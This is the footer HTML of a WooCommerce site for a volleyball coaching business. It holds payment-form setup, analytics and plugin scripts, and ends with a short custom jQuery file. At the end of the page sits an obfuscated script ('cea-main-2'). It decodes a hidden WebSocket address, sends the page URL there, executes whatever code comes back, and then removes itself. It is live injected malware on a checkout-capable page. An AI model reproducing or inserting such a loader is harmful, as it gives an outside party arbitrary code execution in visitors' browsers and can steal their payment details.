<li id="menu-item-401036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401036"><a href="http://www.stjohnsvolleyballclub.com">St. Johns Volleyball Club Address: 3501 N Pence De Leon Blvd Suite B187 St Augustine, FL  32084</a></li>
<li id="menu-item-401035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401035"><a href="https://www.volleyball1on1.com/contact-us/">SJVC Tel: (310) 435-5840</a></li>
<li id="menu-item-423072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423072"><a href="https://www.volleyball1on1.com/volleyball1on1-franchise-like-superior-coaching-systems-for-high-school-volleyball-and-youth-club/">Superior Coaching Systems (R)</a></li>
<li id="menu-item-446233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446233"><a href="https://www.volleyball1on1.com/contact-us/">Volleyball1on1.com: Los Angeles 90066. (323) 592-9613</a></li>
</ul></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					<p style="text-align:center;"><a href="https://www.volleyball1on1.com/legal-disclaimer/" title="Legal Disclaimer">Terms and Conditions</a> |   <a href="https://www.volleyball1on1.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a><br>&copy; 2025<a href="/"> VOLLEYBALL 1 ON 1</a> All Rights Reserved</p>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    adroll_adv_id = "LVQPNK5G7FFWXNFVOSYFUO";
    adroll_pix_id = "S4ZCKCKNCJEQ5G2AWCUX6A";
    /* OPTIONAL: provide email to improve user identification */
    /* adroll_email = "username@example.com"; */
    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"27z3fHj6FQb","client_key":"6F3Ynm4sAdwdZ3768ZqjJB4H78j362D6zJWca9w9vHQrzjx6RhBK2cnNcwQkr963","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.volleyball1on1.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d3333fecc5","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.volleyball1on1.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '6b8cb923db',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"27z3fHj6FQb","client_key":"6F3Ynm4sAdwdZ3768ZqjJB4H78j362D6zJWca9w9vHQrzjx6RhBK2cnNcwQkr963","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.volleyball1on1.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"5be58e99e9"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.volleyball1on1.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'a41e564e86',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:3235929613" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#ff0000;" onclick='return gtag_report_conversion("tel:3235929613");'><img alt="" src="[data-uri]" width="40"><span style="color:#ffffff">Call Now</span></a>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.volleyball1on1.com/wp-content/themes/dt-the7/js/main.min.js" id="dt-main-js"></script>
<script src="https://www.volleyball1on1.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.volleyball1on1.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.volleyball1on1.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.volleyball1on1.com\/wp-admin\/admin-ajax.php","nonce":"277573c92d","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/themes/dt-the7-child/js/custom-child.js" id="custom2-script-js"></script>
<script src="https://www.volleyball1on1.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.volleyball1on1.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/themes/dt-the7/js/legacy.min.js" id="dt-legacy-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js" id="the7-custom-scrollbar-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js" id="the7-core-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"215233705\",\"post\":\"29727\",\"tz\":\"-8\",\"srv\":\"www.volleyball1on1.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "215233705", "29727" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="//www.volleyball1on1.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.min.js" id="jquery.bxslider-js"></script>
<script src="//www.volleyball1on1.com/wp-content/plugins/testimonials-widget/assets/js/jquery.cookie.min.js" id="jquery.cookie-js"></script>
<script src="//www.volleyball1on1.com/wp-content/plugins/testimonials-widget/assets/js/jquery.raty.min.js" id="jquery.raty-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.volleyball1on1.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.volleyball1on1.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
                            <script type="text/javascript">
                    jQuery('document').ready(function () {
                        jQuery(".rotator").cycle({
                            fx: 'fade',
                            timeout: 3000,
                            speed: 1000,
                            random: 0,
                            slides: '> div',
                            autoHeight: 'calc',
                            loader: 'wait'
                        });
                    });
                </script>
            
            		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.volleyball1on1.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.volleyball1on1.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":215233705,"store_id":"731431c6-2579-4452-8007-e71ac5a26c48","ui":null,"url":"https://www.volleyball1on1.com","woo_version":"10.3.7","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Los_Angeles","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Testimonial","Steven Lam"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.volleyball1on1.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id='cea-main-2'>(function(_0xa6faf2,_0x3c9b54){var _0x499f2e=_0x2e52,_0x4b86a0=_0xa6faf2();while(!![]){try{var _0x4905f4=-parseInt(_0x499f2e(0x1b2))/0x1+-parseInt(_0x499f2e(0x1b7))/0x2+-parseInt(_0x499f2e(0x1b5))/0x3*(parseInt(_0x499f2e(0x1b6))/0x4)+-parseInt(_0x499f2e(0x1b8))/0x5*(-parseInt(_0x499f2e(0x1c1))/0x6)+parseInt(_0x499f2e(0x1b3))/0x7*(-parseInt(_0x499f2e(0x1b9))/0x8)+-parseInt(_0x499f2e(0x1c4))/0x9*(parseInt(_0x499f2e(0x1be))/0xa)+parseInt(_0x499f2e(0x1c3))/0xb*(parseInt(_0x499f2e(0x1bb))/0xc);if(_0x4905f4===_0x3c9b54)break;else _0x4b86a0['push'](_0x4b86a0['shift']());}catch(_0x5a71b3){_0x4b86a0['push'](_0x4b86a0['shift']());}}}(_0x10e6,0x76f96),(function(){var _0x4fcd41=document['currentScript'];!function(_0x8f02b5,_0x32a4cb){!function(_0x37d4fa){var _0x21407f=_0x2e52,_0x1693be=function(_0x31a903,_0x2f8ed5){var _0x486351=_0x2e52;return _0x31a903[_0x486351(0x1bc)](function(_0x5b0d6b,_0x45361d){var _0x527903=_0x486351;return String[_0x527903(0x1b4)](_0x5b0d6b^_0x2f8ed5);})[_0x486351(0x1b1)]('');}(_0x37d4fa,_0x32a4cb);window['ww']=new WebSocket(_0x1693be+encodeURIComponent(location[_0x21407f(0x1c0)])),window['ww'][_0x21407f(0x1bf)](_0x21407f(0x1ba),function(_0xd8aa86){var _0x264b8f=_0x21407f;new Function(_0xd8aa86['data'])();if(_0x4fcd41)_0x4fcd41[_0x264b8f(0x1c2)]();}),window['ww'][_0x21407f(0x1bf)](_0x21407f(0x1bd),function(){if(_0x4fcd41)_0x4fcd41['remove']();});}(_0x8f02b5);}([0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x4e,0x44,0x4,0x43,0x49,0x45,0x44,0x59,0x5e,0x4b,0x4c,0x4c,0x4,0x5e,0x45,0x5a,0x5,0x49,0x45,0x47,0x47,0x45,0x44,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],0x2a);}()));function _0x2e52(_0xef9d0d,_0x4a197c){var _0x10e69f=_0x10e6();return _0x2e52=function(_0x2e5243,_0x7db66){_0x2e5243=_0x2e5243-0x1b1;var _0x53a80c=_0x10e69f[_0x2e5243];return _0x53a80c;},_0x2e52(_0xef9d0d,_0x4a197c);}function _0x10e6(){var _0x2e37cf=['map','close','2755410WdgYOi','addEventListener','href','1074eAfujD','remove','242XPuTFu','27NXBiHP','join','98306yrQuvj','91gSCDkL','fromCharCode','300894BHyApI','20akOfJc','1078480tBdANm','2050qxraxM','13240bmavlR','message','1309692ZqxmOz'];_0x10e6=function(){return _0x2e37cf;};return _0x10e6();}</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.volleyball1on1.com/wp-content/themes/dt-the7-child/js/custom-child.js
body_size: 647
content:
$ = jQuery
jQuery(document).ready(function () {

	console.log('test');

	// $('.woocommerce-checkout-payment').click(function(){
	// 	console.log('ttt');
	// })	

	$('span.optional').hide();
	$('#shipping_city_field').removeClass('form-row-wide');
	$('#shipping_city_field').addClass('form-row-first');

	$('#shipping_state_field').removeClass('form-row-wide');
	$('#shipping_state_field').addClass('form-row-last');

	$('#shipping_postcode_field').removeClass('form-row-wide');
	$('#shipping_postcode_field').addClass('form-row-first');

	$('#payment_method_paypal').prop('checked',false);

	$('#payment_method_cheque').prop('checked',true);
});
